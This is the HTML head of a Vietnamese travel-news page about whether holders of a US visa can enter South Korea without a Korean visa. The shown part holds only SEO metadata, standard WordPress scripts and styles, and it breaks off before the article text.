

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thoibaodulich.com/co-phai-co-visa-khong-can-xin-visa-han-quoc.html
body_size: 30456
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Có phải có visa Mỹ không cần xin visa Hàn Quốc? - Thời Báo Du Lịch</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thoibaodulich.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<meta name="description" content="Theo quy định của chính phủ Hàn Quốc, du khách muốn đến đất nước này để tham quan, du lịch hay học tập, công tác thì đều cần phải xin Visa. Tuy nhiên, Hàn Quốc lại miễn visa cho một số công dân các nước và điều kiện kèm theo. Vậy có Visa Mỹ không cần xin Visa Hàn Quốc có đúng không? Chúng ta cùng tìm hiểu nhé."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thoibaodulich.com/co-phai-co-visa-khong-can-xin-visa-han-quoc.html" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Có phải có visa Mỹ không cần xin visa Hàn Quốc? - Thời Báo Du Lịch" />
<meta property="og:description" content="Theo quy định của chính phủ Hàn Quốc, du khách muốn đến đất nước này để tham quan, du lịch hay học tập, công tác thì đều cần phải xin Visa. Tuy nhiên, Hàn Quốc lại miễn visa cho một số công dân các nước và điều kiện kèm theo. Vậy có Visa Mỹ không cần xin Visa Hàn Quốc có đúng không? Chúng ta cùng tìm hiểu nhé." />
<meta property="og:url" content="https://thoibaodulich.com/co-phai-co-visa-khong-can-xin-visa-han-quoc.html" />
<meta property="og:site_name" content="Thời Báo Du Lịch" />
<meta property="article:tag" content="có visa mỹ được miễn visa hàn quốc" />
<meta property="article:tag" content="có visa mỹ được miễn visa nước nào" />
<meta property="article:tag" content="có visa nhật được miễn visa hàn quốc" />
<meta property="article:section" content="Du Lịch Nước Ngoài" />
<meta property="og:updated_time" content="2019-01-11T17:20:15+07:00" />
<meta property="og:image" content="https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-01.jpg" />
<meta property="og:image:secure_url" content="https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-01.jpg" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Có Visa Mỹ không cần xin Visa Hàn Quốc" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-12-04T08:50:13+07:00" />
<meta property="article:modified_time" content="2019-01-11T17:20:15+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Có phải có visa Mỹ không cần xin visa Hàn Quốc? - Thời Báo Du Lịch" />
<meta name="twitter:description" content="Theo quy định của chính phủ Hàn Quốc, du khách muốn đến đất nước này để tham quan, du lịch hay học tập, công tác thì đều cần phải xin Visa. Tuy nhiên, Hàn Quốc lại miễn visa cho một số công dân các nước và điều kiện kèm theo. Vậy có Visa Mỹ không cần xin Visa Hàn Quốc có đúng không? Chúng ta cùng tìm hiểu nhé." />
<meta name="twitter:image" content="https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-01.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="5 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://thoibaodulich.com/#organization","name":"Th\u1eddi B\u00e1o Du L\u1ecbch","url":"https://thoibaodulich.com"},{"@type":"WebSite","@id":"https://thoibaodulich.com/#website","url":"https://thoibaodulich.com","name":"Th\u1eddi B\u00e1o Du L\u1ecbch","publisher":{"@id":"https://thoibaodulich.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-01.jpg","url":"https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-01.jpg","width":"1500","height":"1000","caption":"C\u00f3 Visa M\u1ef9 kh\u00f4ng c\u1ea7n xin Visa H\u00e0n Qu\u1ed1c","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://thoibaodulich.com/co-phai-co-visa-khong-can-xin-visa-han-quoc.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://thoibaodulich.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://thoibaodulich.com/du-lich-nuoc-ngoai","name":"Du L\u1ecbch N\u01b0\u1edbc Ngo\u00e0i"}},{"@type":"ListItem","position":"3","item":{"@id":"https://thoibaodulich.com/co-phai-co-visa-khong-can-xin-visa-han-quoc.html","name":"C\u00f3 ph\u1ea3i c\u00f3 visa M\u1ef9 kh\u00f4ng c\u1ea7n xin visa H\u00e0n Qu\u1ed1c?"}}]},{"@type":"WebPage","@id":"https://thoibaodulich.com/co-phai-co-visa-khong-can-xin-visa-han-quoc.html#webpage","url":"https://thoibaodulich.com/co-phai-co-visa-khong-can-xin-visa-han-quoc.html","name":"C\u00f3 ph\u1ea3i c\u00f3 visa M\u1ef9 kh\u00f4ng c\u1ea7n xin visa H\u00e0n Qu\u1ed1c? - Th\u1eddi B\u00e1o Du L\u1ecbch","datePublished":"2018-12-04T08:50:13+07:00","dateModified":"2019-01-11T17:20:15+07:00","isPartOf":{"@id":"https://thoibaodulich.com/#website"},"primaryImageOfPage":{"@id":"https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-01.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://thoibaodulich.com/co-phai-co-visa-khong-can-xin-visa-han-quoc.html#breadcrumb"}},{"@type":"Person","@id":"https://thoibaodulich.com/co-phai-co-visa-khong-can-xin-visa-han-quoc.html#author","name":"Admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e5914e70f6600605ee548929acf29db018b890aba9ccc38953b972551bb29ce1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e5914e70f6600605ee548929acf29db018b890aba9ccc38953b972551bb29ce1?s=96&amp;d=mm&amp;r=g","caption":"Admin","inLanguage":"vi"},"worksFor":{"@id":"https://thoibaodulich.com/#organization"}},{"@type":"BlogPosting","headline":"C\u00f3 ph\u1ea3i c\u00f3 visa M\u1ef9 kh\u00f4ng c\u1ea7n xin visa H\u00e0n Qu\u1ed1c? - Th\u1eddi B\u00e1o Du L\u1ecbch","keywords":"c\u00f3 Visa M\u1ef9 kh\u00f4ng c\u1ea7n xin Visa H\u00e0n Qu\u1ed1c","datePublished":"2018-12-04T08:50:13+07:00","dateModified":"2019-01-11T17:20:15+07:00","articleSection":"Du L\u1ecbch N\u01b0\u1edbc Ngo\u00e0i","author":{"@id":"https://thoibaodulich.com/co-phai-co-visa-khong-can-xin-visa-han-quoc.html#author","name":"Admin"},"publisher":{"@id":"https://thoibaodulich.com/#organization"},"description":"Theo quy \u0111\u1ecbnh c\u1ee7a ch\u00ednh ph\u1ee7 H\u00e0n Qu\u1ed1c, du kh\u00e1ch mu\u1ed1n \u0111\u1ebfn \u0111\u1ea5t n\u01b0\u1edbc n\u00e0y \u0111\u1ec3 tham quan, du l\u1ecbch hay h\u1ecdc t\u1eadp, c\u00f4ng t\u00e1c th\u00ec \u0111\u1ec1u c\u1ea7n ph\u1ea3i xin Visa. Tuy nhi\u00ean, H\u00e0n Qu\u1ed1c l\u1ea1i mi\u1ec5n visa cho m\u1ed9t s\u1ed1 c\u00f4ng d\u00e2n c\u00e1c n\u01b0\u1edbc v\u00e0 \u0111i\u1ec1u ki\u1ec7n k\u00e8m theo. V\u1eady c\u00f3 Visa M\u1ef9 kh\u00f4ng c\u1ea7n xin Visa H\u00e0n Qu\u1ed1c c\u00f3 \u0111\u00fang kh\u00f4ng? Ch\u00fang ta c\u00f9ng t\u00ecm hi\u1ec3u nh\u00e9.","name":"C\u00f3 ph\u1ea3i c\u00f3 visa M\u1ef9 kh\u00f4ng c\u1ea7n xin visa H\u00e0n Qu\u1ed1c? - Th\u1eddi B\u00e1o Du L\u1ecbch","@id":"https://thoibaodulich.com/co-phai-co-visa-khong-can-xin-visa-han-quoc.html#richSnippet","isPartOf":{"@id":"https://thoibaodulich.com/co-phai-co-visa-khong-can-xin-visa-han-quoc.html#webpage"},"image":{"@id":"https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-01.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://thoibaodulich.com/co-phai-co-visa-khong-can-xin-visa-han-quoc.html#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thời Báo Du Lịch &raquo;" href="https://thoibaodulich.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thoibaodulich.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thoibaodulich.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://thoibaodulich.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://thoibaodulich.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thoibaodulich.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://thoibaodulich.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thoibaodulich.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thoibaodulich.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thoibaodulich.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://thoibaodulich.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://thoibaodulich.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://thoibaodulich.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thoibaodulich.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thoibaodulich.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thoibaodulich.com/wp-json/wp/v2/posts/1934" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thoibaodulich.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://thoibaodulich.com/?p=1934' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thoibaodulich.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthoibaodulich.com%2Fco-phai-co-visa-khong-can-xin-visa-han-quoc.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thoibaodulich.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthoibaodulich.com%2Fco-phai-co-visa-khong-can-xin-visa-han-quoc.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thoibaodulich.com\/wp-json\/","permalinkStructure":"\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
